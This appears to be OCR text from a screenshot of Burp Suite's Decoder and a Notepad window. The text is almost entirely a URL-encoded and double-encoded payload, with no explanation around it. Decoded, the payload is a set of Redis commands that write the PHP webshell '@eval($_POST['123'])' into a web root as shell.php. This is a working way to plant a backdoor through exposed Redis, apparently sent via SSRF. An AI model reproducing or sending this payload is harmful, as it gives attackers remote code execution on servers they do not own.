 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
%73%65%74%20%73%73%73%20%22%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%3c%3f%70%68%70%20%40%65%76%61%6c%28%24%5f%50%4f%53%
54%5b%27%31%32%33%27%5d%29%3b%3f%3e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%22%0d%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%
69%72%20%2f%77%77%77%2f%61%64%6d%69%6e%2f%6c%6f%63%61%6c%68%6f%73%74%5f%38%30%2f%77%77%77%72%6f%6f%74%2f%0d%0a%63%6f%6e%66%69%67%
20%73%65%74%20%64%62%66%69%6c%65%6e%61%6d%65%20%73%68%65%6c%6c%2e%70%68%70%0d%0a%73%61%76%65%0d%0a%71%75%69%74%0d%0a
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%30%25%30%64%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35%25%30%64%25%30%61%25%37%31%25%37%35%25%36%39%25%37%34%25%30%64%25%30%61
Text Hex
Decode as ...
新建文本文档 (3).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
%73%65%74%20%73%73%73%20%22%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%3c%3f%70%68%70%20%40%65%76%61%6c%28%24%5f
%50%4f%53%54%5b%27%31%32%33%27%5d%29%3b%3f%3e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%5c%6e%22%0d%0a%63%6f%6e
%66%69%67%20%73%65%74%20%64%69%72%20%2f%77%77%77%2f%61%64%6d%69%6e%2f%6c%6f%63%61%6c%68%6f%73%74%5f%38%30%2f
%77%77%77%72%6f%6f%74%2f%0d%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%62%66%69%6c%65%6e%61%6d%65%20%73%68%65%6c%6c%2e
%70%68%70%0d%0a%73%61%76%65%0d%0a%71%75%69%74%0d%0a
%25%37%33%25%36%35%25%37%34%25%32%30%25%37%33%25%37%33%25%37%33%25%32%30%25%32%32%25%35%63%25%36%65%25%35%63%25%36%65%25%35
%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%33%63%25%33%66%25
%37%30%25%36%38%25%37%30%25%32%30%25%34%30%25%36%35%25%37%36%25%36%31%25%36%63%25%32%38%25%32%34%25%35%66%25%35%30%25%34%66
%25%35%33%25%35%34%25%35%62%25%32%37%25%33%31%25%33%32%25%33%33%25%32%37%25%35%64%25%32%39%25%33%62%25%33%66%25%33%65%25%35
%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63%25%36%65%25
%35%63%25%36%65%25%32%32%25%30%64%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35
%25%37%34%25%32%30%25%36%34%25%36%39%25%37%32%25%32%30%25%32%66%25%37%37%25%37%37%25%37%37%25%32%66%25%36%31%25%36%34%25%36
%64%25%36%39%25%36%65%25%32%66%25%36%63%25%36%66%25%36%33%25%36%31%25%36%63%25%36%38%25%36%66%25%37%33%25%37%34%25%35%66%25
%33%38%25%33%30%25%32%66%25%37%37%25%37%37%25%37%37%25%37%32%25%36%66%25%36%66%25%37%34%25%32%66%25%30%64%25%30%61%25%36%33
%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%32%25%36%36%25%36
%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%32%30%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25
%37%30%25%36%38%25%37%30%25%30%64%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35%25%30%64%25%30%61%25%37%31%25%37%35%25%36%39
%25%37%34%25%30%64%25%30%61
有道 PS PC T W
英 M
18:35
2022/10/9